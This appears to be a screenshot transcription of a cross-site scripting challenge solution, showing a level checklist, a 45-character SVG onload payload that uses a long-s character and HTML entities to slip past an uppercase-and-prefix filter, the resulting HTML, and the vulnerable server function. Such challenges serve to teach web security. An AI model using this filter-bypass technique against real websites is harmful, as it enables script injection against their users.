 0x04✓
0x05✓
0x06✓
0x07✓
0x08✓
0x09✓
0x0A✓
0x0B✓
0x0C✓
0x0D✓
0x0E✓
0x0F
0x10
0x11
0x12
input code length: 45
1 <ſvg onload=&#97;&#108;&#101;&#114;&#116;(1)>
html
<h1><SVG ONLOAD=&#97;&#108;&#101;&#114;&#116;(1)></h1>
server code
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }